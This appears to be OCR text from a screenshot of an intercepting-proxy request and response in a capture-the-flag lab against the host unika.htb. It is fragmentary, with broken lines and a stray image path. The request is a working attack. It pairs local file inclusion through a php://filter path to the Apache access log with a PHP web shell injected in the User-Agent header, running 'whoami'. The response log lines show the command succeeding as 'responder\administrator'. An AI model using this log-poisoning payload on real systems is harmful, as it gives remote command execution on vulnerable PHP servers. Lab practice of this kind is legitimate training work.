 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log&cmd=whoami
HTTP/1.1
2 Host: unika.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2028 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p3.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2029 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p4.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2030 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img//portfolio/p5.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2031 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p6.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2032 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/testimonial-bg.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2033 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET /img/counter-bg.jpg
HTTP/1.1" 304 - "http://unika.htb/index.php?page=french.html"
"Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2034 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET /img/map-bg.jpg
HTTP/1.1" 304 - "http://unika.htb/index.php?page=french.html"
"Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2035 10.10.14.104 - - [08/Apr/2022:13:06:04 -0700] "GET
/index.php?page=french.html HTTP/1.1" 200 47199 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2036 10.10.14.104 - - [08/Apr/2022:13:06:15 -0700] "GET
/index.php?page=french.html HTTP/1.1" 200 47199 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2037 10.10.14.104 - - [08/Apr/2022:13:06:46 -0700] "GET
/index.php?page=php://filter/resource=c:\\xampp\\apache\\logs\\access.
log HTTP/1.1" 200 402573 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0"
2038 10.10.14.104 - - [08/Apr/2022:13:07:13 -0700] "GET
/index.php?page=php://filter/resource=c:\\xampp\\apache\\logs\\access.
log HTTP/1.1" 200 402795 "-" "responder\administrator
2039 "
2040